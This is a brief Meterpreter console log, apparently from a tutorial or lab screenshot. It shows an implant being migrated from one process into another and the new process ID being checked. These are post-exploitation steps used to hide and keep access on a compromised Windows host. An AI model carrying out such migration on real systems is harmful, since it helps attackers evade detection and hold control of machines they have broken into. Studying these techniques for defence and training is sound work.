 meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate 3604
[*] Migrating from 5292 to 3604...
[*] Migration completed successfully.
meterpreter > gitpid
[-] Unknown command: gitpid
meterpreter > getpid
Current pid: 3604
meterpreter >